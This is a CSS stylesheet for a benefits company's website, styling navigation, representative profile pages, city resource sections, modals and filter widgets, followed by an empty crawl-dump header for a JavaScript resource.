  margin-bottom: 20px;
}
#nav-panel .nav-panel__container .nav-panel__branding a {
  display: block;
}
#nav-panel .nav-panel__container .nav-panel__branding img {
  width: 50%;
  max-width: 90px;
  margin-bottom: 10px;
  filter: brightness(0) invert(1);
}
#nav-panel .nav-panel__container .nav-panel__branding .nav-panel__branding-title {
  text-transform: uppercase;
  letter-spacing: 2px;
}
#nav-panel .nav-panel__container .nav-panel__search {
  padding: 0 20px;
  margin-bottom: 20px;
}
#nav-panel .nav-panel__container .nav-panel__search .search-form input[type="search"] {
  border-radius: 20px;
  padding: 10px 20px;
}
#nav-panel .nav-panel__container .nav-panel__search .search-form input[type="submit"] {
  display: none;
}
#nav-panel .nav-panel__container #mobile-menu {
  margin-bottom: 20px;
}
#nav-panel .nav-panel__container #mobile-menu .mega-menu-item {
  position: relative;
  z-index: 2 !important;
}
#nav-panel .nav-panel__container #mobile-menu .menu-item-login {
  padding: 20px;
}
#nav-panel .nav-panel__container #mobile-menu .menu-item-login .login-btn button {
  position: relative;
  text-align: left;
  width: 100%;
  background: #ffad01;
  padding-right: 35px;
}
#nav-panel .nav-panel__container #mobile-menu .menu-item-login .login-btn button i {
  position: absolute;
  top: 0;
  right: 0;
}
#nav-panel .nav-panel__container #mobile-menu .menu-item-login .login-btn .dropdown-menu {
  width: 100%;
}
#nav-panel .nav-panel__container .nav-panel__extra {
  font-size: 85%;
  text-align: center;
  margin-bottom: 30px;
}
#nav-panel .nav-panel__container .nav-panel__extra p:last-child {
  margin-bottom: 0;
}
#nav-panel .nav-panel__container .social {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 30px;
}
#nav-panel .nav-panel__container .social .social-link {
  color: #fff;
  background: #538ab4;
  width: 40px;
  height: 40px;
  border-radius: 100%;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
  opacity: 0.9;
}
#nav-panel .nav-panel__container .social .social-link:last-child {
  margin-right: 0;
}
#nav-panel .nav-panel__container .social .social-link:hover {
  opacity: 1;
  text-decoration: none;
}
#nav-panel .nav-panel__container .social .social-link i {
  line-height: 1;
  margin-top: 2px;
}
#nav-panel .nav-panel__container .nav-panel__bottom {
  font-size: 75%;
  text-align: center;
}
#nav-panel.active .panel__overlay {
  visibility: visible;
  background: rgba(0, 0, 0, 0.3);
}
#nav-panel.active .nav-panel__container {
  transform: translateX(0);
}
.admin-bar #nav-panel {
  top: 32px;
}
@media (max-width: 785px) {
  .admin-bar #nav-panel {
    top: 45px;
  }
}
.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}
.embed-container iframe, .embed-container object, .embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.single-representatives .site-inner {
  padding-top: 0;
}
.single-representatives .rep-hero {
  position: relative;
  background-color: #eee;
  background-size: cover;
  background-position: 0% 60%;
  height: 350px;
  margin-bottom: 30px;
}
@media (max-width: 600px) {
  .single-representatives .rep-hero {
    height: 250px;
    margin: 0 -20px 30px;
  }
}
.single-representatives .rep-hero:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(29, 55, 92, 0.35);
}
.single-representatives .rep-hero .rep-hero__content {
  width: 50%;
  position: absolute;
  bottom: 20px;
  right: 20px;
}
@media (max-width: 600px) {
  .single-representatives .rep-hero .rep-hero__content {
    width: calc(100% - 40px);
    bottom: 90px;
  }
}
.single-representatives .rep-hero .rep-hero__content .rep-hero__content__title {
  color: #fff;
  text-align: right;
  font-size: 175%;
  line-height: 1.2;
}
.single-representatives .rep-hero .rep-hero__content .rep-hero__content__title span {
  color: #ffad01;
}
.single-representatives .rep-info {
  margin-top: 30px;
}
.single-representatives .rep-info .rep-info__wrapper {
  display: flex;
  margin-bottom: 30px;
}
@media (max-width: 991px) {
  .single-representatives .rep-info .rep-info__wrapper {
    flex-flow: wrap;
  }
}
@media (max-width: 600px) {
  .single-representatives .rep-info .rep-info__wrapper {
    flex-flow: column;
  }
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__photo {
  position: relative;
  width: 300px;
  flex-shrink: 0;
  margin-right: 30px;
  margin-bottom: 30px;
}
@media (max-width: 1200px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__photo {
    width: 250px;
  }
}
@media (max-width: 600px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__photo {
    width: 200px;
    margin-bottom: 15px;
    margin-right: 0;
  }
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__photo img {
  border-radius: 5px;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: 50% 25%;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content {
  flex: 1;
  display: flex;
  justify-content: space-between;
}
@media (max-width: 991px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__content {
    width: 100%;
    flex-flow: column;
  }
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info {
  flex: 1;
  margin-right: 30px;
}
@media (max-width: 991px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info {
    margin: 0 0 15px 0;
  }
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__name {
  font-size: 200%;
  font-weight: 400;
  text-transform: none;
  margin-bottom: 0;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__title {
  font-size: 130%;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links {
    width: 100%;
    margin-bottom: 20px;
  }
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links .rep-info__content__buttons {
  display: flex;
  flex-flow: wrap;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links .rep-info__content__buttons .button {
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  margin-right: 10px;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links .rep-info__content__buttons .button i {
  margin-right: 10px;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links .rep-info__content__phone {
  display: flex;
  align-items: center;
  font-size: 130%;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links .rep-info__content__phone img {
  width: 35px;
  margin-right: 10px;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links .rep-info__content__phone i {
  margin-right: 10px;
  background-color: #538ab4;
  height: 45px;
  width: 45px;
  font-size: 25px;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: center;
  color: #fff;
  border-radius: 100%;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__content .rep-info__info .rep-info__content__wrapper .rep-info__content__wrapper__links hr {
  padding: 0;
  margin-bottom: 20px;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__extra {
  width: 400px;
  background: #eee;
  padding: 30px 15px;
}
@media (max-width: 1200px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__extra {
    width: 350px;
  }
}
@media (max-width: 991px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__extra {
    width: 100%;
    display: flex;
    justify-content: center;
  }
}
@media (max-width: 767px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__extra {
    padding: 20px 20px 0;
    display: block;
  }
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__extra .rep-info__cta {
  flex: 1;
  padding: 0 15px;
  text-align: center;
}
@media (max-width: 767px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__extra .rep-info__cta {
    width: 100%;
    padding: 10px 0;
  }
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__extra .rep-info__cta h3 {
  margin-bottom: 5px;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__extra .rep-info__cta p {
  font-size: 90%;
  margin-bottom: 10px;
}
.single-representatives .rep-info .rep-info__wrapper .rep-info__extra .rep-info__cta .button {
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .single-representatives .rep-info .rep-info__wrapper .rep-info__extra .rep-info__cta .button {
    margin-bottom: 20px;
  }
}
.single-representatives .rep-videos {
  background-color: #eee;
  padding: 30px 60px 60px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .single-representatives .rep-videos {
    padding: 30px 30px 60px;
  }
}
.single-representatives .rep-videos .rep-video .rep-video__wrapper {
  display: flex;
  align-items: center;
  margin: 0 -15px;
}
@media (max-width: 767px) {
  .single-representatives .rep-videos .rep-video .rep-video__wrapper {
    flex-flow: column;
  }
}
.single-representatives .rep-videos .rep-video .rep-video__wrapper .rep-video__video {
  width: 50%;
  padding: 0 15px;
}
@media (max-width: 767px) {
  .single-representatives .rep-videos .rep-video .rep-video__wrapper .rep-video__video {
    width: 100%;
    margin-bottom: 30px;
  }
}
.single-representatives .rep-videos .rep-video .rep-video__wrapper .rep-video__desc {
  width: 50%;
  padding: 0 15px;
}
@media (max-width: 767px) {
  .single-representatives .rep-videos .rep-video .rep-video__wrapper .rep-video__desc {
    width: 100%;
  }
}
.single-representatives .rep-videos .rep-video .rep-video__wrapper .rep-video__desc h2 {
  color: #1b365d;
  font-weight: 600;
  text-transform: none;
}
.single-representatives .rep-videos .slick-dots {
  bottom: 20px;
  width: calc(100% - 120px);
}
.single-representatives .rep-videos .slick-prev, .single-representatives .rep-videos .slick-next {
  width: 30px;
  height: 30px;
}
.single-representatives .rep-videos .slick-prev:before, .single-representatives .rep-videos .slick-next:before {
  font-size: 30px;
  color: #1b365d;
}
.single-representatives .rep-videos .slick-next {
  right: 20px;
}
@media (max-width: 767px) {
  .single-representatives .rep-videos .slick-next {
    right: -15px;
  }
}
.single-representatives .rep-videos .slick-prev {
  left: 20px;
}
@media (max-width: 767px) {
  .single-representatives .rep-videos .slick-prev {
    left: -15px;
  }
}
.single-representatives .rep-testimonials-section {
  background-color: #eee;
  text-align: center;
  padding: 30px 60px 20px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .single-representatives .rep-testimonials-section {
    padding: 30px 30px 20px;
  }
}
.single-representatives .rep-testimonials-section h2 {
  color: #1b365d;
}
.single-representatives .rep-testimonials-section .rep-testimonials .rep-testimonial .rep-testimonial__name {
  font-weight: 700;
  margin-bottom: 0;
}
.single-representatives .rep-testimonials-section .rep-testimonials .rep-testimonial .rep-testimonial__quote {
  font-style: italic;
  margin-bottom: 10px;
}
.single-representatives .rep-testimonials-section .slick-prev, .single-representatives .rep-testimonials-section .slick-next {
  width: 30px;
  height: 30px;
}
.single-representatives .rep-testimonials-section .slick-prev:before, .single-representatives .rep-testimonials-section .slick-next:before {
  font-size: 30px;
  color: #1b365d;
}
.single-representatives .rep-testimonials-section .slick-next {
  right: -40px;
}
@media (max-width: 767px) {
  .single-representatives .rep-testimonials-section .slick-next {
    right: -45px;
  }
}
.single-representatives .rep-testimonials-section .slick-prev {
  left: -40px;
}
@media (max-width: 767px) {
  .single-representatives .rep-testimonials-section .slick-prev {
    left: -45px;
  }
}
.single-representatives .rep-promo {
  height: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid #ccc;
  margin-bottom: 30px;
}
.single-representatives .rep-contact {
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
  background-color: #101820;
  color: #fff;
  padding: 40px 0;
  margin-bottom: 30px;
}
.single-representatives .rep-contact h2 {
  color: #fff;
  text-align: center;
}
.single-representatives .rep-contact .gform_wrapper {
  max-width: 700px;
  margin: 0 auto;
}
.single-representatives .rep-contact .gform_wrapper .gfield_required {
  color: #ffad01;
}
.single-representatives .rep-contact .gform_wrapper .gform_footer {
  text-align: center;
}
.single-representatives .rep-contact:target {
  display: block;
  position: absolute;
  top: 151px;
}
.single-representatives .rep-why {
  display: none;
  text-align: center;
  padding: 40px;
  border: 2px solid #ccc;
  margin-bottom: 30px;
}
.single-representatives .rep-why .flex-wrap {
  display: flex;
  overflow: hidden;
}
@media (max-width: 767px) {
  .single-representatives .rep-why .flex-wrap {
    flex-flow: column;
    padding: 40px 20px;
  }
}
.single-representatives .rep-why .flex-wrap .md-home-why__item {
  flex: 1;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper {
  text-align: center;
  display: flex;
  flex-flow: column;
  align-items: center;
  justify-content: center;
  padding: 0 15px;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon {
  height: 150px;
  width: auto;
  margin-bottom: 20px;
}
@media (max-width: 600px) {
  .single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon {
    height: 130px;
  }
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg {
  height: 100%;
  width: auto;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .circle {
  opacity: 0;
  animation: grow 1s 0.3s ease forwards;
  transform-origin: center;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon {
  opacity: 0;
  animation: grow 1s ease forwards;
  transform-origin: center;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon .gear, .single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon .star {
  animation: rotation 2s infinite linear;
  transform-origin: center;
  transform-box: fill-box;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible svg .icon .speak {
  animation: speak 1.5s infinite linear;
  transform-origin: center;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__icon.visible img {
  width: 100%;
  opacity: 0;
  animation: grow 1s 0.3s ease forwards;
  transform-origin: center;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper p {
  transition-delay: 0.2s;
}
.single-representatives .rep-why .flex-wrap .md-home-why__item .md-home-why__item-wrapper .md-home-why__title {
  font-size: 150%;
  font-weight: 900;
  color: #1b365d;
  text-transform: uppercase;
}
.single-representatives .rep-resources {
  text-align: center;
  margin-bottom: 40px;
}
.single-representatives .rep-resources h2 {
  margin-bottom: 30px;
}
.single-representatives .rep-resources .rep-resources__wrapper {
  display: flex;
  margin: 0 -15px;
}
@media (max-width: 767px) {
  .single-representatives .rep-resources .rep-resources__wrapper {
    flex-flow: column;
  }
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource {
  width: 33.33333%;
  padding: 0 15px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource {
    width: 100%;
  }
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container {
  display: block;
  height: 100%;
  border: 1px solid #ccc;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  transition: 0.6s;
  display: flex;
  flex-flow: column;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container .rep-resources__resource__image {
  width: 100%;
  height: 220px;
  background: #333;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container .rep-resources__resource__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
  margin: 0;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container .rep-resources__resource__content {
  padding: 15px 15px 20px;
  flex: 1;
  display: flex;
  flex-flow: column;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container .rep-resources__resource__content h3 {
  color: #1b365d;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container .rep-resources__resource__content p {
  color: #3c3c3c;
  margin-bottom: 15px;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container .rep-resources__resource__content .rep-resources__resource__label {
  display: inline-block;
  font-size: 85%;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container .rep-resources__resource__content .rep-resources__resource__link {
  margin-top: auto;
}
.single-representatives .rep-resources .rep-resources__wrapper .rep-resources__resource a.rep-resources__resource-container:hover {
  text-decoration: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  transform: scale(1.02);
  transition: 0.2s;
  cursor: pointer;
}
.single-cbp-city .cbp-hero {
  position: relative;
  margin-bottom: 40px;
}
.single-cbp-city .cbp-hero .cbp-hero__media {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.single-cbp-city .cbp-hero .cbp-hero__media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
.single-cbp-city .cbp-hero .cbp-hero__media .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.35);
}
.single-cbp-city .cbp-hero .cbp-hero__content {
  position: relative;
  min-height: 300px;
  padding: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.single-cbp-city .cbp-hero .cbp-hero__content .entry-title {
  position: relative;
  color: #fff;
  margin: 0;
}
.single-cbp-city .cpb-resource__type-box {
  border: 1px solid #ccc;
  border-radius: 10px;
  margin-bottom: 30px;
  overflow: none;
}
.single-cbp-city .cpb-resource__type-box h2 {
  background: #538ab4;
  color: #fff;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
  padding: 10px 20px;
  margin: 0;
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item {
  border-bottom: 1px solid #ddd;
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item:last-child {
  border-bottom: 0;
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .cpb-resource__type-box__item__tip-meta {
  display: block;
  font-size: 16px;
  color: #538ab4;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 3px;
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__title {
  position: relative;
  font-size: 120%;
  font-weight: 700;
  padding: 20px 50px 20px 20px;
  margin: 0px;
}
@media (max-width: 600px) {
  .single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__title {
    padding: 15px 50px 15px 15px;
  }
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__title:after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 600;
  font-size: 24px;
  color: #ffad01;
  position: absolute;
  bottom: 20px;
  right: 20px;
}
@media (max-width: 600px) {
  .single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__title:after {
    font-size: 20px;
    bottom: 15px;
    right: 15px;
  }
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__title.active:after {
  content: "";
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__title:hover {
  background-color: #f7f7f7;
  cursor: pointer;
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__panel {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease;
  padding: 0 20px;
}
@media (max-width: 600px) {
  .single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__panel {
    padding: 0 15px;
  }
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__panel .button {
  display: inline-block;
  color: #000;
  font-weight: 700;
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content .cpb-resource__type-box__item .block-accordion__panel .button:hover {
  background: #000;
  color: #fff;
  text-decoration: none;
}
.single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content ul, .single-cbp-city .cpb-resource__type-box .cpb-resource__type-box__content ol {
  padding-left: 30px;
  margin-bottom: 30px;
}
#geo-modal {
  position: fixed;
  height: 100vh;
  width: 100vw;
  top: 0;
  left: 0;
  z-index: 10;
  background-color: rgba(255, 255, 255, 0.5);
}
#geo-modal.closed {
  display: none;
}
#geo-modal .container {
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
#geo-modal .popup-modal__container {
  position: relative;
  width: 90%;
  max-width: 600px;
  max-height: 75%;
  margin: 0 auto;
  background: rgba(0, 0, 0, 0.9);
  background-color: #1b365d;
  border-radius: 10px;
  padding: 40px;
  box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.2);
  overflow: scroll;
  opacity: 0;
  animation: 1s slideInUp 0s ease forwards;
}
@media (max-width: 991px) {
  #geo-modal .popup-modal__container {
    max-width: 600px;
    padding: 40px 30px 30px;
  }
}
#geo-modal .popup-modal__container .popup-modal__wrapper {
  display: flex;
}
@media (max-width: 991px) {
  #geo-modal .popup-modal__container .popup-modal__wrapper {
    flex-flow: column;
  }
}
#geo-modal .popup-modal__container .popup-modal__wrapper .popup-modal__media {
  flex: 1;
  padding-right: 30px;
}
@media (max-width: 991px) {
  #geo-modal .popup-modal__container .popup-modal__wrapper .popup-modal__media {
    margin-bottom: 30px;
    padding-right: 0;
  }
}
#geo-modal .popup-modal__container .popup-modal__wrapper .popup-modal__media .embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}
#geo-modal .popup-modal__container .popup-modal__wrapper .popup-modal__media .embed-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#geo-modal .popup-modal__container .popup-modal__wrapper .popup-modal__content {
  flex: 1;
  color: #fff;
}
#geo-modal .popup-modal__container .popup-modal__wrapper .popup-modal__content h2 {
  color: #fff;
  padding-right: 40px;
}
#geo-modal .popup-modal__container .popup-modal__close {
  position: absolute;
  z-index: 5;
  top: 15px;
  right: 15px;
  padding: 5px 10px;
  background: none;
  border: none;
  color: #ffad01;
  font-weight: 700;
  font-size: 130%;
  transition: 0.5s;
}
#geo-modal .popup-modal__container .popup-modal__close:hover {
  transform: rotate(180deg) scale(1.1);
  transition: 0.2s;
}
@media (max-width: 991px) {
  #geo-modal .popup-modal__container .popup-modal__close {
    top: 10px;
    right: 10px;
  }
}
form.search-form-faq {
  width: 100%;
  max-width: 600px;
  margin: 0 auto 10px;
  float: none;
  background-color: #fff;
  border: 1px solid #bababa;
  border-radius: 4px;
  overflow: auto;
  padding: 0 5px;
}
form.search-form-faq .search-field {
  width: 90%;
  font-size: 18px;
  height: 45px;
}
form.search-form-faq .search-submit {
  width: 10%;
  height: 45px;
  font-size: 24px;
}
.logo-flex-gallery {
  display: flex;
  flex-flow: wrap;
  align-items: center;
  justify-content: center;
  gap: 30px;
  margin: 20px 0;
}
@media (max-width: 767px) {
  .logo-flex-gallery {
    gap: 20px;
  }
}
.logo-flex-gallery img {
  max-width: 250px !important;
}
@media (max-width: 767px) {
  .logo-flex-gallery img {
    max-width: 140px !important;
  }
}
table.table--logos td, table.table--logos tbody > tr:nth-child(odd) > td {
  border: 0;
  background: none !important;
  text-align: center;
}
table.table--logos td img, table.table--logos tbody > tr:nth-child(odd) > td img {
  max-width: 250px !important;
}
@media (max-width: 767px) {
  table.table--logos td img, table.table--logos tbody > tr:nth-child(odd) > td img {
    max-width: 150px !important;
  }
}
table.table--logos tbody tr:hover > td {
  background-color: none !important;
}
.elementor-widget-container ul {
  margin-bottom: 15px;
}
.bri-flex-1 > .elementor-element .elementor-widget-container {
  height: 100%;
}
body .facetwp-facet {
  margin-bottom: 0;
}
body .facetwp-facet input, body .facetwp-facet select {
  border: 1px solid #bbb;
}
body .facetwp-facet .facetwp-input-wrap {
  display: block;
}
body .facetwp-facet . .fs-wrap {
  width: 100%;
}
body .facetwp-facet.facetwp-type-pager {
  text-align: center;
}
body .facetwp-facet.facetwp-type-pager .facetwp-pager {
  margin-bottom: 30px;
}
body .facetwp-facet.facetwp-type-pager .facetwp-pager a {
  font-weight: 700;
}
@media (max-width: 767px) {
  body .facetwp-facet.facetwp-facet-results_count {
    font-size: 85%;
  }
}
body .facetwp-facet.facetwp-type-dropdown select, body .facetwp-facet.facetwp-type-sort select {
  background-color: #fff !important;
  border: 1px solid #ccc;
  border-radius: 5px;
  padding: 6px 20px 6px 12px;
  color: #1b365d;
  background: url([data-uri])  no-repeat right 2px center;
  appearance: none;
  -webkit-appearance: none;
}
body .facetwp-facet.facetwp-type-sort select {
  border-radius: 15px;
  padding: 5px 20px 5px 12px;
}
body .facetwp-facet.facetwp-type-search .facetwp-icon {
  right: 5px;
}
body .facetwp-facet.facetwp-type-search input.facetwp-search {
  border-radius: 5px;
  border: 1px solid #ccc;
  padding: 6px 12px;
}
body .facetwp-facet .facetwp-slider-wrap {
  padding-top: 8px;
  padding-bottom: 5px;
}
body .facetwp-facet .facetwp-slider-label {
  font-size: 15px;
  color: #1b365d;
  font-weight: 700;
}
body .facetwp-facet .facetwp-slider-reset {
  margin-top: 10px;
  padding: 5px 20px;
  font-size: 80%;
  box-shadow: none;
}
body .facetwp-facet .noUi-target {
  border-color: #bbb;
}
body .facetwp-facet .noUi-handle {
  border-color: #bbb;
}
body .facetwp-selections ul {
  padding: 0;
  margin-top: 10px;
}
body .facetwp-selections ul li {
  font-size: 85%;
  display: block;
  margin-bottom: 10px;
}
body .facetwp-selections ul li .facetwp-selection-label {
  color: #1b365d;
  font-weight: 700;
  text-transform: uppercase;
  margin-right: 10px;
  margin-bottom: 5px;
}
body .facetwp-selections ul li .facetwp-selection-value {
  background-color: #fff;
  border: 1px solid #538ab4;
  padding: 5px 0px 5px 15px;
  border-radius: 15px;
  margin-right: 10px;
  margin-bottom: 5px;
  padding-right: 30px;
  background-position: calc(100% - 10px) center;
}
body .facetwp-flyout {
  background: #eee;
  padding: 15px 10px;
}
body .facetwp-flyout .facetwp-flyout-close {
  color: #1b365d;
  font-size: 32px;
  font-weight: 900;
  padding-top: 0;
}
body .facetwp-flyout .facetwp-flyout-wrap {
  position: relative;
}
body .facetwp-flyout .facetwp-flyout-wrap .flyout-row {
  margin-top: 15px;
}
body .facetwp-flyout .facetwp-flyout-wrap .flyout-row:last-child {
  margin-bottom: 15px;
}
body .facetwp-flyout h3 {
  font-size: 16px;
  color: #1b365d;
  font-weight: 900;
  margin-bottom: 7px;
}
.elementor-accordion {
  border-radius: 10px;
  overflow: hidden;
  border: 1px solid #ccc;
}
.elementor-accordion .elementor-accordion-item {
  border: none !important;
  border-top: 1px solid #ddd !important;
}
.elementor-accordion .elementor-accordion-item:first-child {
  border-top: none !important;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title {
  background-color: #f7f7f7;
  border-bottom: 1px solid #ddd;
}
.elementor-accordion .elementor-accordion-item:last-child .elementor-tab-title {
  border-bottom: 0;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
  background-color: #eeeeee;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
  color: #ffad01;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title a {
  color: #1b365d;
  font-weight: 600;
  font-size: 110%;
  text-transform: uppercase;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.benefitresource.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=677164523
body_size: 18951
content:
